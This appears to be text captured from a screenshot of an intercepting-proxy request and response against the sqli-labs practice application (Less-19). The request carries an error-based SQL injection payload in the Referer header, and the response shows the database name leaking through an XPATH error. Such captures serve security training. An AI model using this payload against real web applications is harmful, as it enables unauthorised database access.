 Request
Pretty Raw Hex \n
1 POST /sqlilabs/Less-19/ HTTP/1.1
2 Host: 172.30.239.118
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.30.239.118
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer:1',updatexml(1,concat(0x7e,database(),0x7e),1))#
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 uname=Dumb&passwd=Dumb&submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
</div>
19 <div  align="center" style="margin:20px 0px 0px 510px;border:20px; background-color:#0CF; text-align:ce
20 <div style="padding-top:10px; font-size:15px;">
21
22
23 <!--Form to post the contents -->
24 <form action="" name="form1" method="post">
25
26 <div style="margin-top:15px; height:30px;">
Username : &nbsp;&nbsp;&nbsp;
27 <input type="text"  name="uname" value=""/>
</div>
28
29 <div>
Password : &nbsp; &nbsp;
30 <input type="text" name="passwd" value=""/>
</div>
</br>
31 <div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>
Your IP ADDRESS is: 172.30.239.118<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your Referer is: 1',updatexml(1,concat(0x7e,database(),0x7e),1))#
</font>
<br>
XPATH syntax error: '~security~'<br>
<br>
<img src="../images/flag.jpg" />
<br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52
Search...
0 matches